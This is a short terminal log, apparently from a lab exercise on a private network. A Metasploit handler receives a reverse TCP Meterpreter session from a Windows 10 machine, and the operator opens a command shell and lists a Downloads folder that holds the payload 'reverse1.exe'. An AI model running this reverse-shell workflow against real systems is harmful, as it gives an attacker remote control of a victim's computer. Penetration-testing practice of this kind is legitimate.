 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.81:4646
[*] Meterpreter session 1 opened (192.168.100.81:4646 -> 192.168.100.82:54284) at 2025-12-31 16:14:30 -0600

meterpreter > getuid
Server username: DESKTOP-42G1R6O\PC
meterpreter > shell
Process 3968 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.

C:\Users\PC\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6C86-7814

 Directory of C:\Users\PC\Downloads

12/31/2025  02:11 PM    <DIR>          .
12/31/2025  02:11 PM    <DIR>          ..
12/31/2025  02:11 PM           238,080 reverse1.exe
               1 File(s)        238,080 bytes
               2 Dir(s)  31,122,018,304 bytes free

C:\Users\PC\Downloads>